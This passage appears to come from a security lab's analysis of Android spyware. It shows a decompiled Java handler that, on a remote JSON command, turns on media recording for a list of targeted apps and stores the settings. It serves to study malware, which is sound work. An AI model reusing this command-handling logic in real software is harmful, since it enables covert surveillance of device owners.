 if(receivedJson.has("15")) {  // enable recording
    try {
        JSONObject v0_7 = receivedJson.getJSONObject("15");
        boolean isEnabled = v0_7.getBoolean("enable");
        if(isEnabled) {
            malCollectionClass collection = new malCollectionClass();
            int v5 = v0_7.getInt("ratio");
            if(v5 >= 0) {
                ratio = v5;
            }

            JSONArray v0_8 = v0_7.getJSONArray("apps");
            while(v4 < v0_8.length()) {
                String targetedApp = v0_8.getString(v4).toLowerCase();
                if(targetedApp.length() > 0) {
                    collection.add(targetedApp);
                }

                ++v4;
            }

            sharedPrefs.setPrefs_21_int_mediaRecordingRatio(ratio);
            sharedPrefs.setPrefs_22_set_targetAppsForRecording(collection);
        }

        sharedPrefs.setPrefs_20_bool_isMediaRecording(isEnabled);
    }
    catch(Exception unused_ex) {
    }
}
暗影安全实验室